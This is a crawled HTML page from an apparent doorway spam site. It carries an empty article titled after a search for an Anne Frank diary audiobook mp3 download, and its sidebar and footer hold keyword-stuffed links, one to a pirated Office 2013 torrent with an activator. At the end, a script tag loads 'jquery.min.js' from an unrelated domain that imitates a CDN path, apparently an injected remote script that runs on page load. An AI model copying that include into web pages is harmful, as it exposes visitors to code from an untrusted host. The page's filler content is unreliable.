

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-audiokniga-dnevnik-anny-frank-skachat-mp3.html
body_size: 1906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокнига дневник анны франк скачать mp3 - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокнига дневник анны франк скачать mp3</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-multimedia-plyusy-i-minusy.html">Мультимедиа плюсы и минусы</a></li>
                                <li><a href="ok3ztz-raspisanie-poezdov-moskva-saratov-30-sentyabrya.html">Расписание поездов москва саратов 30 сентября</a></li>
                                <li><a href="ok3ztz-programma-s-mp4-v-avi.html">Программа с мп4 в ави</a></li>
                                <li><a href="ok3ztz-dzheyk-i-piraty-netlandii-10-sezon.html">Джейк и пираты нетландии 10 сезон</a></li>
                                <li><a href="ok3ztz-tam-gde-bagryanoe-solnce-vstaet-2.html">Там где багряное солнце встает 2</a></li>
                                <li><a href="ok3ztz-igra-prestolov-rpg-skachat.html">Игра престолов rpg скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-slovarnye-slova-1-klass-shkola-rossii-raspechatat.html">Словарные слова 1 класс школа россии распечатать</a></li>
                                            <li><a href="ok3ztz-skachat-torrent-office-2013-s-aktivatorom.html">Скачать торрент office 2013 с активатором</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tekst-pesni-zasypay-solnyshko.html">Текст песни засыпай солнышко</a></li>
                                            <li><a href="ok3ztz-pesni-90-h-i-2000h-skachat.html">Песни 90 х и 2000х скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-torrent-film-patrul-vremeni-2014.html">Скачать торрент фильм патруль времени 2014</a></li>
                                            <li><a href="ok3ztz-skachat-prohozhdenie-igry-snayper-3.html">Скачать прохождение игры снайпер 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-shema-stabilizacii-oborotov-dvigatelya-postoyannogo-toka.html">Схема стабилизации оборотов двигателя постоянного тока</a></li>
                                            <li><a href="ok3ztz-skachat-minus-pesni-ty-ty-ty.html">Скачать минус песни ты ты ты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
